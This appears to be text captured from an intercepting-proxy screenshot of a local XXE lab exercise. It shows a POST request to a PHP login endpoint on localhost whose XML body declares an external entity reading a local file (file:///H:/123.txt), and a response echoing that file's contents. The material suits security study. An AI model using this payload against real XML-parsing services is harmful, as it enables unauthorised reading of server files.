 Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost/php_xxe/
10 Content-Length: 152
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE ANY [
16 <!ENTITY test SYSTEM "file:///H:/123.txt">
17 ]>
18 <user>
<username>
&test;
</username>
<password>
19 </password>
</user>
Response
Pretty Raw Hex Render \n
0我的大刀早已饥渴难耐了